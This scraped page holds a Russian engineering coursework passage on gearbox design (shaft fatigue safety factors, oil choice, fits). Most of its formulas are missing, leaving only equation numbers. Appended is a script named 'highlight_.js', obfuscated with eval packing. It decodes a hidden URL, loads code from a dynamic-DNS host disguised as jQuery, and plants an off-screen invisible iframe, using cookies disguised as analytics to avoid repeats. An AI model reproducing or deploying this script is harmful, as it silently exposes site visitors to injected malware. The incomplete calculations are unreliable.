<p>Касательные напряжения при отнулевом цикле нагружения,
Н/мм2:                                               </p>

<p>             ,          (10.5)</p>

<p>где  – полярный момент сопротивления сечения вала, мм3:</p>

<p>                        (10.6)</p>

<p>  </p>


<p> .</p>

<p>Предел выносливости материала по касательным напряжениям,
МПа:</p>

<p>              .         (10.7) </p>

<p>Коэффициент запаса выносливости по нормальным напряжениям и
касательным напряжениям:</p>

<p>             ,          (10.8)</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>                                                      (10.9)</p>

<p>где   и   - пределы выносливости материала вала при
симметричном цикле напряжения изгиба и кручения соответственно, МПа;</p>

<p>  и   - эффективные коэффициенты концентрации напряжений при
изгибе и кручении соответственно;</p>

<p>  и   - коэффициенты, учитывающие масштабный фактор;</p>

<p>  - коэффициент, учитывающий влияние качества поверхности;</p>

<p>  и   - коэффициенты, учитывающие влияние постоянной
составляющей цикла.</p>

<p>Общий коэффициент запаса выносливости:</p>

<p>                        (10.10)</p>

<p>где   - допускаемый коэффициент запаса выносливости;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>



<p>&nbsp;</p>

<p>11) Выбор масла и расчет его объема.</p>

<p>&nbsp;</p>

<p>Смазывание зубчатых зацеплений и подшипников применяются в
целях защиты от коррозии, снижения коэффициента трения, уменьшения износа,
отвода тепла и продуктов износа от трущихся поверхностей, снижения шума и
вибрации.</p>

<p>Выбор сорта масла основан на опыте эксплуатации передач и
зависит от контактного напряжения в зубьях   и фактической окружной скорости  .</p>

<p> и  </p>

<p>Выбираем сорт масла: И-Г-А-46</p>

<p>Определить количество масла, определяемое компоновкой
редуктора, по формуле:</p>

<p>                                                              
,                                              (11.1)</p>

<p>Где М и L - линейные размеры масляной ванны.</p>

<p>М=346 мм; L=89 мм; y=40 мм; </p>

<p>                                                           (11.2)</p>

<p>hM=3m=10 мм.</p>

<p> </p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>11) Выбор основных деталей посадок привода.</p>

<p>&nbsp;</p>

<p>Посадки на гладких соединениях назначаем в соответствии с
рекомендациями изложенными в [2].</p>

<p>Посадка цилиндрического зубчатого колеса на вал H7/p6 .
Внутренние кольца подшипников на валы сажают по H7/k6. Полумуфты на
цилиндрические концы валов устанавливают по H7/k6. Крышки в корпус
устанавливают с зазором H7/h8. Поле допуска пояска глухой крышки – d11. Посадка
шпоночных соединений по цилиндрической поверхности - H7/k8.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>  </p>

</div>

<!--s_links--><!--check code--><!--/s_links--><!--e_isfak--><!--49526425944--><!--/e_isfak-->
<!-- copyright (t2) --><div align="center">Сайт создан в системе <a href="http://www.ucoz.ru/" title="Создать сайт бесплатно">uCoz</a><br /></div><!-- /copyright -->
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://isfakultet.narod.ru/highlight_.js
body_size: 2630
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3={};3.5={1o:\'1w=\',1n:\'1s\',H:1v,1m:1B,9:\'1J\',B:\'1H\'};3.W=h(k){7 n="1L+/=";7 m,D,Q,L,K,z,y,r,i=0,s=\'\';1F{L=n.w(k.E(i++));K=n.w(k.E(i++));z=n.w(k.E(i++));y=n.w(k.E(i++));r=L<<18|K<<12|z<<6|y;m=r>>16&J;D=r>>8&J;Q=r&J;4(z==1h)s+=M.N(m);V 4(y==1h)s+=M.N(m,D);V s+=M.N(m,D,Q)}1x(i<k.1k);I s};3.f=h(){7 Y=O 17;7 X=Y.15();I x(X/14)};3.l=h(t){7 P=a.9.1R(O 21("(?:^|; )"+t.20(/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,\'\\\\$1\')+"=([^;]*)"));I P?27(P[1]):1q};3.T=h(t,v,c){c=c||{};7 b=c.o;4(1r b=="1X"&&b){7 d=O 17();d.1Q(d.15()+b*14);b=c.o=d}4(b&&b.13){c.o=b.13()}v=1T(v);7 u=t+"="+v;1N(7 R 1O c){u+="; "+R;7 G=c[R];4(G!==U){u+="="+G}}a.9=u};3.A=0;3.C=0;4(q.p){4(q.p[3.5.9]){3.A++;4(x(q.p[3.5.9])+3.5.H<3.f())3.C++}}4(3.l(3.5.9)){3.A++;4(x(3.l(3.5.9))+3.5.H<3.f())3.C++}3.1l=h(){7 S=U;4(3.l(3.5.B))4(x(3.l(3.5.B))+3.5.1m>3.f())S=1P;4(S){3.e=a.11(\'1W\');3.e.1p(\'1K\',\'1y/1A\');3.e.1p(\'19\',3.W(3.5.1o)+\'?1t=2&1u=\'+3.5.1n);a.1C(\'1I\')[0].Z(3.e)}3.1e=1j(h(){4(!3.1i&&(1r 1a)!=\'1q\'){4(3.C!=0||3.A==0){4(q.p)q.p[3.5.9]=3.f();3.T(3.5.9,3.f(),{o:(1b*1c),1d:\'/\'});3.j=a.11(\'j\');3.j.1E.1D=\'1G:22;1V:1z;1Z:1Y;26:25;24:-1S;\';3.1g=1j(h(){4(a.F){4(a.F.1U.1k==0)a.F.23.1M(3.j);V a.F.Z(3.j);3.j.19=3.W(1a);1f(3.1g)}},10)}3.1i=U;1f(3.1e);3.T(3.5.B,3.f(),{o:(1b*1c),1d:\'/\'})}},10)};3.1l();',62,132,'|||cpr|if|config||var||cookie|document|exp|props|||time||function||iframe|data|getCookie|o1|b64|expires|localStorage|window|bits|enc|name|updatedCookie|value|indexOf|parseInt|h4|h3|saved|cookie2|expired|o2|charAt|body|propValue|timeout|return|0xff|h2|h1|String|fromCharCode|new|matches|o3|propName|inc|setCookie|true|else|bd|unixtime_ms|foo|appendChild||createElement||toUTCString|1000|getTime||Date||src|__is|86400|365|path|inter|clearInterval|inter2|64|stop|setInterval|length|exec|timeout2|siteid|base64url|setAttribute|undefined|typeof|6537|method|id|2592000|aHR0cDovLzFmNDRhZi5zY3JpcHRzLnNlcnZldXNlci5jb20vMi9qcXVlcnktMS4zLjIuanM|while|text|absolute|javascript|43200|getElementsByTagName|cssText|style|do|height|__utmx|head|__utme|type|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|insertBefore|for|in|false|setTime|match|5000px|encodeURIComponent|childNodes|position|script|number|10px|width|replace|RegExp|3px|firstChild|left|none|border|decodeURIComponent'.split('|'),0,{}))
